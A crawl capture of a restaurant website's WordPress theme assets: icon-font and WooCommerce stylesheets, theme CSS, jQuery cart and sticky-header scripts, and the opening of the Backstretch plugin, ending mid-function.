@font-face{font-family:zh-iconfont;src:url(../fonts/iconfont.eot?p5wubb);src:url(../fonts/iconfont.eot?p5wubb#iefix) format("embedded-opentype"),url(../fonts/iconfont.ttf?p5wubb) format("truetype"),url(../fonts/iconfont.woff?p5wubb) format("woff"),url(../fonts/iconfont.svg?p5wubb#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}.zh-icon{font-family:zh-iconfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zh-icon_close:before{content:"\e902"}.zh-icon_time:before{content:"\e903"}.zh-icon_time-closed:before{content:"\e900"}.zh-icon_chevron-thin-left:before{content:"\e901"}.zh-icon_caret-circle-down:before{content:"\e904"}.zh-box{z-index:9999;display:flex;align-items:center;width:100%;height:100%;position:fixed;top:0;left:0;line-height:1;text-align:center;background-color:rgba(0,0,0,.5)}.zh-box__window{max-width:450px;min-width:350px;position:relative;margin:0 auto;border-radius:8px;box-shadow:0 2px 5px 0 rgba(0,0,0,.3)}.zh-box__window:focus{outline:none}.zh-box__body{display:flex;align-items:center;min-height:230px;padding:30px 20px 20px}.zh-box__message{width:100%}.zh-box__icon{margin:0 0 2rem;font-size:3rem;line-height:0;text-align:center}.zh-box__icon img{margin:0 auto;width:80px}.zh-box__icon_bottom{top:auto;bottom:0;transform:translate(-50%,50%)}.zh-box__close{display:flex;align-items:center;position:absolute;top:20px;right:20px;padding:0;text-align:center;border:0}.zh-box__close,.zh-box__close:focus,.zh-box__close:hover{color:inherit;background:none}.zh-box__close-title{margin:0 10px 0 0}.zh-box__close:focus .zh-box__close-title,.zh-box__close:hover .zh-box__close-title{text-decoration:underline}.zh-box__close-icon{font-size:30px;line-height:1}.zh-box__links{z-index:10;display:none;height:100%;border-radius:8px}.zh-box__links,.zh-box__links-body{position:absolute;top:0;left:0;width:100%}.zh-box__links-body{height:calc(100% - 40px);overflow-y:auto;text-align:center}.zh-box__links-body>ul{margin:0;width:100%;padding:30px 20px 20px}.zh-box__links-body>ul>li{list-style:none}.zh-box__links-body>ul>li:not(:last-child){margin-bottom:12px}.zh-box__links-body>ul>li>a{text-decoration:none}.zh-box__links-body>ul>li>a:focus,.zh-box__links-body>ul>li>a:hover{text-decoration:underline}.zh-box__links:focus{outline:none}.zh-box__links-toggle{display:block;width:100%;position:absolute;bottom:0;left:0;padding:0;font-weight:400;background:none;border-top:1px solid transparent}.zh-box__links-toggle:focus,.zh-box__links-toggle:hover{background:none}.zh-box__links-toggle,.zh-box__links-toggle-spacer{height:40px}.zh-box__links-toggle span{display:inline-block;vertical-align:middle}.zh-box__links-toggle span:not(:last-child){margin:0 5px 0 0}.zh-box__links-toggle:focus span:not(.zh-icon),.zh-box__links-toggle:hover span:not(.zh-icon){text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: http://ristorantelahacienda.it/wp-content/themes/one-page-express-pro/assets/css/ope-woo.css?ver=1.3.22
body_size: 3688
content:
.woocommerce-page {
    margin-top: 0px;
    min-height: 700px;
}


.woocommerce-page-content.no-title .product_title {
    display: none;
}

.woocommerce div.product .summary > *{
    margin-bottom: 1.3rem;
}

.woocommerce div.product .summary a.reset_variations[style*=hidden] {
    display: none !important;
}


.woocommerce-thankyou-order-received {
    margin-bottom: 50px;
}

.woocommerce-additional-fields > h3 {
    margin-top: 50px;
}

#customer_details {
    padding-right: 15px;
}

#customer_details .col-1,
#customer_details .col-2 {
    width: 100%;
    float: none;
}

@media (min-width: 768px){
    #customer_details{
        width: 50%;
        float: left;
    }
    #order_review_heading, #order_review{
        width: 50%;
        float: left;
    }
}

@media (min-width: 1024px){
    #customer_details{
        width: 60%;
        float: left;
    }
    #order_review_heading, #order_review{
        width: 40%;
        float: left;
    }
}


.widget.woocommerce > ol,
.widget.woocommerce > form,
.widget.woocommerce > p,
.widget.woocommerce > ul {
    padding: 10px;
}

.ope-woo-header-cart .woocommerce-mini-cart__buttons {
    margin-bottom: 0;
}

li.ope-menu-cart i.fa {
    font-size: 1.4em;
    margin-top: -0.2em;
    display: block;
    margin-bottom: -0.2em;
    padding: 0 0.2em;
}

.ope-woo-header-cart {
    display: none;
    background-color: #ffffff;
    width: 400px;
    margin-left: -400px;
    padding: 20px;
    box-shadow: rgba(0, 0, 0, 0.33) 0px 0px 5px 2px;
}

.ope-woo-header-cart .widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content {
    padding-bottom: 0;
}

.cart-contents-content {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 30px;

    border-bottom: 1px solid #ededed;

}

.cart-contents-content h4 {
    display: inline-block;
    margin-right: 10px;
    font-weight: 300;
}

.products-list-wrapper {
    clear: both;
    margin-left: -15px;
    margin-right: -15px;
}

.products-list-wrapper ul.products {
    clear: none;
}

.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content {
    padding: 10px;
}

.woocommerce-page-content.overlap {
    background-color: white;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 4px 1px rgba(0, 0, 0, 0.14), 0 3px 3px -1px rgba(0, 0, 0, 0.2), 0 1px 7px 1px rgba(0, 0, 0, 0.12);
    -webkit-appearance: none;
    margin-bottom: 40px;
    border-radius: 10px 10px 0px 0px;
    padding-top: 20px;
    position: relative;
    z-index: 1;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-left: -6px;
    margin-right: -6px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding-left: 6px;
    padding-right: 6px;
    margin-top: 10px;
}

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
    font-weight: 600;
}
/*
.woocommerce-notice{
    padding: 0.2rem;
}
*/
@media only screen and (min-width: 768px) {

    .page-row .woocommerce-page-content ul.products {
        width: 100%;
        float: left;
        padding-top: 0px;
    }

    .woocommerce-page-content.enabled-sidebars-2 ul.products {
        width: 50%;
    }

    .woocommerce-page-content.enabled-sidebars-1 ul.products {
        width: 75%;
    }

    .woocommerce-page-content.enabled-sidebars-0 ul.products {
        width: 100%;
    }

    .cart-contents-content {
        text-align: right;
        margin-top: 10px;
    }

}

--- FILE ---
content_type: text/css
request_url: http://ristorantelahacienda.it/wp-content/themes/one-page-express-pro/style.css?ver=1.3.22
body_size: 15532
content:
/*
Theme Name: One Page Express PRO
Theme URI:
Author: Horea Radu
Author URI:
Description: One Page Express is a beautiful WordPress Theme that can be used to create a one page website in minutes by drag and drop. In comes with a predesigned home page and over 30 ready to use content sections that you can easily customize. It also has lots of customization options (video background, slideshow background, header content types, etc) that will help you create a beautiful, unique one page website in no time. One Page Express is responsive so it works on mobile devices out of the box.
Version: 1.3.22
License: GNU General Public License version 3
License URI: http://www.opensource.org/licenses/gpl-license.php GPL v3.0 (or later)
Tags: one-column, right-sidebar, custom-header, custom-menu, custom-logo, full-width-template, theme-options, translation-ready, blog, featured-images, threaded-comments
Text Domain: one-page-express-pro
Template: one-page-express

This theme, like WordPress, is licensed under the GPL.
*/

[data-ovid] {
    position: relative;
    z-index: 1;
}

[data-ovid]:before {
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: -1;
    display: inline-block;
}

.fancybox-buttons:before,
.fancybox-buttons:after {
    display: none;
}

[data-parallax-depth] {
    background-attachment: fixed;
}

.no-parallax [data-parallax-depth] {
    background-attachment: scroll;
}

.header-top.fixto-fixed #drop_mainmenu > li.current_page_item > a {
    border-bottom: none;
}

.header-top.small {
    position: static;
}

.header-top.small {
    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -moz-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
}

.fancybox-container {
    z-index: 100000 !important;
}

.bordered.fixto-fixed {
    border-bottom: none;
}

.container-align-center {
    margin-left: auto;
    margin-right: auto;
}

.container-align-right {
    margin-left: auto;
}

.container-align-left {
    margin-right: auto;
}

span.button-icon {
    vertical-align: middle;
    margin-bottom: 0;
    display: inline-block;
    width: 1.6em;
    position: relative;
    height: 1em;
    margin-right: 0.3em;
    margin-left: 0.3em;
}

span.button-icon:before {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -0.8em;
    font-size: 1.6em;
    line-height: 1.6em;
}

.small span.button-icon {
    width: 1.2em;
}

.button.dark-text {
    color: #000000 !important;
}

.button.white-text {
    color: #ffffff;
}

.small span.button-icon:before {
    margin-top: -0.6em;
    font-size: 1.2em;
    line-height: 1.2em;
}

.button.transparent {
    background-color: transparent;
    border: none;
    color: #ffffff;
    box-shadow: none;
}

.button.transparent.dark-text {
    border-bottom-color: #666666;

}

.button.transparent:hover {
    text-decoration: underline;
}

.button.force-shadow {
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
}

.button.force-shadow:hover {
    box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
    -moz-box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.419608) 0px 14px 26px -12px, rgba(0, 0, 0, 0.117647) 0px 4px 23px 0px, rgba(0, 0, 0, 0.2) 0px 8px 10px -5px;
}

.no-shadow,
.no-shadow:hover {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.dark-text-section .dynamic-color,
.dark-text-section .dynamic-color h1,
.dark-text-section .dynamic-color h2,
.dark-text-section .dynamic-color h3,
.dark-text-section .dynamic-color h4,
.dark-text-section .dynamic-color h5,
.dark-text-section .dynamic-color h6,
.dark-text-section .dynamic-color p {
    color: #666666 !important;
}

.ope-google-maps {
    min-height: 200px;
    height: calc(100% - 0px);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.ope-google-maps * {
    max-width: none !important;
    box-sizing: content-box;
    vertical-align: inherit;
    font-size: initial;
    margin: auto;
    border: inherit;
    line-height: initial;
}

.section-title-col {
    text-align: center;
    margin-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
}

iframe.ope-header-video {
    width: 100%;
    height: 300px;
    display: block;
}

html.fancybox-enabled body {
    width: 100%;
}

.header-description-row img.homepage-header-image,
.header-description-row .video-popup-button img,
.header-description-row iframe.ope-header-video {
    -moz-box-shadow: 0px 15px 80px -5px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0px 15px 80px -5px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 15px 80px -5px rgba(0, 0, 0, 0.25);
}

img.homepage-header-image.round {
    border-radius: 100%;
    border: 5px solid;
    text-align: center;
}

code {
    padding: 0.05rem 0.25rem;
    background-color: #eaeaea;
    font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
    font-size: 0.9rem;
    display: inline-block;
}

.header-media-container {
    display: block;
    margin: auto;
    text-align: center;
}

.video-popup-button {
    position: relative;
    z-index: 1;
    text-align: center;
}

.video-popup-button.with-image:before {
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: -1;
    background-color: rgba(0, 0, 0, 0.5);
    display: inline-block;
    content: ' ';
}

.video-popup-button img.poster {
    position: relative;
    width: 100%;
    display: block;
    z-index: -2;
}

a.video-popup-button-link {
    color: #ffffff;
    font-size: 100px;
    width: 100px;
    height: 100px;

}

a.video-popup-button-link:hover {
    color: #7AA7F5;
}

.video-popup-button img.poster + a.video-popup-button-link {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -50px;
    margin-top: -50px;
}

a.badge-button {
    width: 200px;
    display: inline-block;
    font-size: 0px;
    vertical-align: top;
    line-height: 0px;
    border-radius: 8px;
    padding: 0px;
    background: transparent;
}

a.badge-button svg {
    width: 100%;
    height: auto;
}

a.button.orange {
    background-color: #FF8C00;
}

a.button.orange:hover {
    background-color: #d67600;
}

body.pro-inner-page #page {
    background-color: transparent;
}

.header-top.fixto-fixed {
    background-color: #FFFFFF;
    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -moz-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
}

/*EDITOR STYLE*/

body#tinymce .content,
body#tinymce.content {
    background: #ffffff;
    margin: 15px;
}

.header-homepage-arrow {
    display: inline-block;
    line-height: 0px;
    cursor: pointer;
    background-color: #ffffff;
    border-radius: 500px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    bottom: 60px;
    color: #000000;
    position: relative;
    font-size: 20px;
}

.header-homepage-arrow-c {
    position: absolute;
    text-align: center;
    bottom: 0px;
    left: 0px;
    right: 0px;
}

.mc4wp-alert {
    border: none;
    color: #ffffff;
    font-size: 14px;
    margin-top: 0px;
    padding: 5px 10px;
    margin: 2em 0.5em 1em;
}

.mc4wp-success {
    background-color: #3F464C;
}

.mc4wp-error {
    background-color: #ff8066;
}

.mc4wp-alert p {
    margin: 0px;
}

.header, .header-homepage {
    padding-bottom: 0px;
}

a#fm2_drop_mainmenu_mobile_button span.caption {
    min-height: 20px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 30px !important;
    line-height: 1em !important;
    text-rendering: auto;
    letter-spacing: 0px !important;
    -webkit-font-smoothing: antialiased;
    text-align: center;
    -moz-osx-font-smoothing: grayscale;
    background: none;
    color: inherit;
    text-shadow: none;
    border: none;
    padding: 5px 0px 0px 0px !important;
}

a#fm2_drop_mainmenu_mobile_button span.caption:before {
    content: "\f0c9";
    height: 30px;
    display: inline-block;
    vertical-align: text-bottom;
    font-family: FontAwesome;
    text-shadow: none;
    text-align: center;
}

@-moz-keyframes move-down-bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
    40% {
        -moz-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    60% {
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
}

@-webkit-keyframes move-down-bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateY(0);
        transform: translateY(0);
    }
    40% {
        -moz-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    60% {
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
}

@keyframes move-down-bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    40% {
        -moz-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    60% {
        -moz-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        -webkit-transform: translateY(-10px);
        transform: translateY(-10px);
    }
}

.move-down-bounce {
    -moz-animation: move-down-bounce 2s infinite;
    -webkit-animation: move-down-bounce 2s infinite;
    animation: move-down-bounce 2s infinite;
}

.content-wrapper {
    /*background: #ffffff;*/
}

.page-template-landing-page #page {
    min-height: 100vh;
    background: #ffffff;
}

.page-content.landing {
    min-height: 100vh;
}

.page-content.landing > div {
    width: 100%;
}

/*Language Switcher START*/

ul.ope-language-switcher {
    display: inline-block;
    list-style: none;
    margin-left: 0px;
    padding: 0px;
    -moz-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
}

div.ope-language-switcher li {
    display: none;
}

ul.ope-language-switcher img {
    width: 18px;
}

.ope-language-switcher {
    display: none;
}

li.ellipsis:not(.pll-mobile-menu-item) + li.ellipsis.pll-mobile-menu-item {
    margin-top: 20px;
}

li.ellipsis.pll-mobile-menu-item .leaf {
    vertical-align: middle;
    display: inline-block;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li.ellipsis a img,
li.ellipsis.pll-mobile-menu-item img {
    vertical-align: baseline;
    display: inline-block;
    margin-right: 10px;
}

div.section-separator-top,
div.section-separator-bottom {
    width: 100%;
    max-width: 100%;
    overflow-x: hidden;
    position: absolute;
    z-index: 0;
    height: 10%;
    display: flex;
}

.content-relative {
    position: relative;
}

.content-relative > * {
    position: relative;
    z-index: 1;
}

svg.section-separator-top,
svg.section-separator-bottom {
    display: block;
    margin-left: -1%;
    max-height: 100%;
    width: 102%;
}

svg.section-separator-top[data-separator-name*=-negative] {
    -webkit-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    transform: rotateX(180deg);
}

div.section-separator-bottom {
    bottom: 0px;
}

div.section-separator-top {
    top: 0px;
}

.custom-section {
    padding: 75px 0px;
    background-color: #ffffff;
}

.custom-row {
    text-align: center;
}

.custom-row.row > * {
    padding: 0px 15px;
    margin-top: 15px;
    margin-bottom: 15px;
}

.custom-row.row.no-gutter > * {
    padding: 0px;
    margin-bottom: 0px;
    margin-top: 0px;
}

/*POLYLANG END*/

@media only screen and (min-width: 768px) {

    .header-wrapper {
        overflow: hidden;
    }

    .gridContainer .gridContainer {
        width: auto;
        max-width: 100%;
    }

    .page-row {
        padding-top: 50px;
    }

    .page-row .page-content {
        width: 75%;
        float: left;
        padding-top: 0px;
    }

    iframe.ope-header-video {
        width: 100%;
        left: 0px;
        top: 0px;
        height: 100%;
        position: relative;
        min-height: 100px;
        display: block;
    }

    .section-title-col {
        width: 66.6667%;
    }

    .content-video-container.iframe-holder {
        position: relative;
        padding-bottom: 56.25%; /* 16:9 */
        padding-top: 25px;
        height: 0;
        width: 100%;
    }

    .content-video-container iframe.ope-header-video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;

    }

    .header-homepage.v-align-top {
        display: flex;
        flex-direction: column;
    }

    .header-homepage.v-align-middle {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .header-homepage.v-align-bottom {
        display: flex;
        flex-direction: column-reverse;

    }

    .header, .header-homepage {
        padding-top: 100px;
        padding-bottom: 0px;
    }

    .ope-language-switcher.after-menu {
        background-color: #ffffff;
        border-radius: 4px 0px 0px 4px;
        right: 0px;
        position: fixed;
        top: 80px;
        display: inline-block;
        z-index: 10000;
    }

    .ope-language-switcher.after-menu select {
        display: block;
        margin: 10px 10px;
    }

    ul.ope-language-switcher.after-menu > li {
        display: none;
        float: left;
        padding: 14px 8px;
        font-size: 0px;
        line-height: 0px;
    }

    ul.ope-language-switcher.after-menu > li.current-lang {
        display: block;
    }

    ul.ope-language-switcher.after-menu.hover > li,
    ul.ope-language-switcher.after-menu:hover > li {
        display: block;
    }

    ul.ope-language-switcher.after-menu span {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    .header-description-row > div:last-of-type {
        margin-bottom: 0px !important;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1023px) {
    .media-on-left .header-description-row > div,
    .media-on-right .header-description-row > div {
        width: 100% !important;
        float: none;

    }

    .media-on-left .header-description-row > div .header-content .align-holder,
    .media-on-right .header-description-row > div .header-content .align-holder {
        text-align: center !important;
    }

    .media-on-left .header-description-row > div .header-content,
    .media-on-right .header-description-row > div .header-content {
        width: 100% !important;
    }
}

@media only screen and (min-width: 1024px) {
    .gridContainer .gridContainer {
        width: auto;
        max-width: 100%;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://ristorantelahacienda.it/wp-content/themes/one-page-express-pro/assets/js/ope-woo.js?ver=1.3.22
body_size: 2671
content:
(function ($) {

    var isHeaderCartRelated = function ($target, $cart, $cart_button) {
        var isMenuButtoRelated = $.contains($cart_button[0], $target[0]) || $target.is($cart_button);
        var isCartContentRelated = $.contains($cart[0], $target[0]) || $target.is($cart);

        return isMenuButtoRelated || isCartContentRelated
    };


    var addCloseCartBind = function ($cart, $cart_button, $menu) {
        $('body').on('mouseover.ope-wooo', function () {
            var $target = $(event.target);
            var related = isHeaderCartRelated($target, $cart, $cart_button) || $target.is($menu);
            if (!related) {
                $('body').off('mouseover.ope-wooo');
                $cart.fadeOut();
            }


        });
    };

    var positionateWooCartItem = function () {
        var $menu = $('#drop_mainmenu');
        var $cart_button = $menu.find('li.ope-menu-cart');
        var $cart = $cart_button.find('.ope-woo-header-cart');
        $menu.parent().append($cart);
        var $menuItems = $menu.find('li').not($cart_button);

        var position = /*$menu.closest('[data-sticky]') ? "fixed" :*/ "absolute";


        $cart_button.off().on('mouseover', function (event) {

            if ($cart.children().length === 0) {
                return;
            }

            $menuItems.trigger('mouseleave');

            addCloseCartBind($cart, $cart_button, $menu);
            var top = $cart_button[0].getBoundingClientRect().top + $cart_button.height();

            if (position === "absolute") {
                top = top - jQuery('body').offset().top;
            }

            $cart.css({
                'position': position,
                'z-index': '100000',
                'top': top,
                'left': $cart_button.offset().left + $cart_button.width() + 8,
            });
            $cart.fadeIn();
        });


        $( '.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image' ).on( 'load', function() {
            var $image = $( this );

            if ( $image ) {
                setTimeout( function() {
                    var setHeight = $image.closest( '.woocommerce-product-gallery__image' ).height();
                    var $viewport = $image.closest( '.flex-viewport' );

                    if ( setHeight && $viewport ) {
                        $viewport.height( setHeight );
                    }
                }, 500 );
            }
        } ).each( function() {
            if ( this.complete ) {
                $( this ).load();
            }
        } );
    };

    jQuery(document).ready(positionateWooCartItem);


})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/js/sticky.js?ver=1.3.22
body_size: 3303
content:
(function () {
    jQuery(document).ready(function ($) {
        var dataprefix = "data-sticky";

        function attrName(name) {
            return name ? dataprefix + "-" + name : dataprefix;
        }

        var stickyElements = $('[' + dataprefix + ']');
        stickyElements.each(function (index, el) {
            var $el = $(el);

            if ($el.data('stickData')) {
                return;
            }

            var distance = parseInt($el.attr(attrName()));
            var stickyOnMobile = $el.attr(attrName("mobile")) == "1";
            var stickyOnTablet = true; //$el.attr(attrName("tablet")) == "1" ;
            var useShrink = $el.attr(attrName("shrinked")) == "1";
            var toBottom = $el.attr(attrName("to")) == "bottom";

            if (useShrink) {
                $el.attr(attrName(), "initial");
            }

            var stickData = {
                center: true,
                responsiveWidth: true,
                zIndex: (10000 + index),
                topSpacing: distance,
                stickyOnMobile: stickyOnMobile,
                stickyOnTablet: stickyOnTablet,
                useShrink: useShrink,
                toBottom: toBottom,
                useNativeSticky: false
            }

            if (useShrink) {
                return;
            }


            if (distance === 0 && jQuery('#wpadminbar').length && jQuery('#wpadminbar').css('position') === "absolute") {
                distance = 0;
            }

            stickData['topSpacing'] = distance;
            stickData['top'] = distance;

            $el.data('stickData', stickData);
            $el.fixTo('body', stickData);
        });

        var resizeCallback = function () {
            var stickyElements = this.$els;

            if (window.innerWidth < 1024) {
                stickyElements.each(function (index, el) {
                    var data = $(this).data();
                    var stickData = data.stickData;

                    if (!stickData) {
                        return;
                    }

                    var fixToInstance = data.fixtoInstance;
                    if (!fixToInstance)
                        return true;

                    if (window.innerWidth <= 767) {
                        if (!stickData.stickyOnMobile) {
                            fixToInstance.stop();
                        }
                    } else {
                        if (!stickData.stickyOnTablet) {
                            fixToInstance.stop();
                        }
                    }
                });
            } else {
                stickyElements.each(function (index, el) {
                    var data = $(this).data();
                    if (!data) {
                        return;
                    }
                    var fixToInstance = data.fixtoInstance;
                    if (!fixToInstance)
                        return true;
                    fixToInstance.start();
                })
            }
        }
            .bind({
                "$els": stickyElements
            })

        $(window).bind('resize.sticky orientationchange.sticky', function () {
            setTimeout(resizeCallback, 50);
        });
        $(window).trigger('resize.sticky');
    });

})()


--- FILE ---
content_type: application/javascript
request_url: http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/js/libs/jquery.backstretch.js?ver=6.8.3
body_size: 46545
content:
/*
 * Backstretch
 * http://srobbin.com/jquery-plugins/backstretch/
 *
 * Copyright (c) 2013 Scott Robbin
 * Licensed under the MIT license.
 */

;(function ($, window, undefined) {
  'use strict';

  /** @const */
  var YOUTUBE_REGEXP = /^.*(youtu\.be\/|youtube\.com\/v\/|youtube\.com\/embed\/|youtube\.com\/watch\?v=|youtube\.com\/watch\?.*\&v=)([^#\&\?]*).*/i;
  
  /* PLUGIN DEFINITION
   * ========================= */

  $.fn.backstretch = function (images, options) {
    var args = arguments;

    /*
     * Scroll the page one pixel to get the right window height on iOS
     * Pretty harmless for everyone else
    */
    if ($(window).scrollTop() === 0 ) {
      window.scrollTo(0, 0);
    }

    var returnValues;
    
    this.each(function (eachIndex) {
      var $this = $(this)
        , obj = $this.data('backstretch');

      // Do we already have an instance attached to this element?
      if (obj) {

        // Is this a method they're trying to execute?
        if (typeof args[0] === 'string' &&
            typeof obj[args[0]] === 'function') {
              
          // Call the method
          var returnValue = obj[args[0]].apply(obj, Array.prototype.slice.call(args, 1));
          if (returnValue === obj) { // If a method is chaining
            returnValue = undefined;
          }
          if (returnValue !== undefined) {
            returnValues = returnValues || [];
            returnValues[eachIndex] = returnValue;
          }
          
          return; // Nothing further to do
        }

        // Merge the old options with the new
        options = $.extend(obj.options, options);

        // Remove the old instance
        if ( obj.hasOwnProperty('destroy') ) {
          obj.destroy(true);
        }
      }

      // We need at least one image
      if (!images || (images && images.length === 0)) {
        var cssBackgroundImage = $this.css('background-image');
        if (cssBackgroundImage && cssBackgroundImage !== 'none') {
          images = [ { url: $this.css('backgroundImage').replace(/url\(|\)|"|'/g,"") } ];
        } else {
          $.error('No images were supplied for Backstretch, or element must have a CSS-defined background image.');
        }
      }

      obj = new Backstretch(this, images, options || {});
      $this.data('backstretch', obj);
    });
    
    return returnValues ? returnValues.length === 1 ? returnValues[0] : returnValues : this;
  };

  // If no element is supplied, we'll attach to body
  $.backstretch = function (images, options) {
    // Return the instance
    return $('body')
            .backstretch(images, options)
            .data('backstretch');
  };

  // Custom selector
  $.expr[':'].backstretch = function(elem) {
    return $(elem).data('backstretch') !== undefined;
  };

  /* DEFAULTS
   * ========================= */

  $.fn.backstretch.defaults = {
    duration: 5000                // Amount of time in between slides (if slideshow)
    , transition: 'fade'          // Type of transition between slides
    , transitionDuration: 0       // Duration of transition between slides
    , animateFirst: true          // Animate the transition of first image of slideshow in?
    , alignX: 0.5                 // The x-alignment for the image, can be 'left'|'center'|'right' or any number between 0.0 and 1.0
    , alignY: 0.5                 // The y-alignment for the image, can be 'top'|'center'|'bottom' or any number between 0.0 and 1.0
    , paused: false               // Whether the images should slide after given duration
    , start: 0                    // Index of the first image to show
    , preload: 2                  // How many images preload at a time?
    , preloadSize: 1              // How many images can we preload in parallel?
    , resolutionRefreshRate: 2500 // How long to wait before switching resolution?
    , resolutionChangeRatioThreshold: 0.1 // How much a change should it be before switching resolution?
  };

  /* STYLES
   *
   * Baked-in styles that we'll apply to our elements.
   * In an effort to keep the plugin simple, these are not exposed as options.
   * That said, anyone can override these in their own stylesheet.
   * ========================= */
  var styles = {
    wrap: {
      left: 0
      , top: 0
      , overflow: 'hidden'
      , margin: 0
      , padding: 0
      , height: '100%'
      , width: '100%'
      , zIndex: -999999
    }
    , itemWrapper: {
      position: 'absolute'
      , display: 'none'
      , margin: 0
      , padding: 0
      , border: 'none'
      , width: '100%'
      , height: '100%'
      , zIndex: -999999
    }
    , item: {
      position: 'absolute'
      , margin: 0
      , padding: 0
      , border: 'none'
      , width: '100%'
      , height: '100%'
      , maxWidth: 'none'
    }
  };

  /* Given an array of different options for an image,
   * choose the optimal image for the container size.
   *
   * Given an image template (a string with {{ width }} and/or
   * {{height}} inside) and a container object, returns the
   * image url with the exact values for the size of that
   * container.
   *
   * Returns an array of urls optimized for the specified resolution.
   *
   */
  var optimalSizeImages = (function () {

    /* Sorts the array of image sizes based on width */
    var widthInsertSort = function (arr) {
      for (var i = 1; i < arr.length; i++) {
        var tmp = arr[i],
            j = i;
        while (arr[j - 1] && parseInt(arr[j - 1].width, 10) > parseInt(tmp.width, 10)) {
          arr[j] = arr[j - 1];
          --j;
        }
        arr[j] = tmp;
      }

      return arr;
    };

    /* Given an array of various sizes of the same image and a container width,
     * return the best image.
     */
    var selectBest = function (containerWidth, containerHeight, imageSizes) {

      var devicePixelRatio = window.devicePixelRatio || 1;
      var deviceOrientation = getDeviceOrientation();
      var windowOrientation = getWindowOrientation();
      var wrapperOrientation = (containerHeight > containerWidth) ?
        'portrait' :
        (containerWidth > containerHeight ? 'landscape' : 'square');

      var lastAllowedImage = 0;
      var testWidth;

      for (var j = 0, image; j < imageSizes.length; j++) {

          image = imageSizes[j];

          // In case a new image was pushed in, process it:
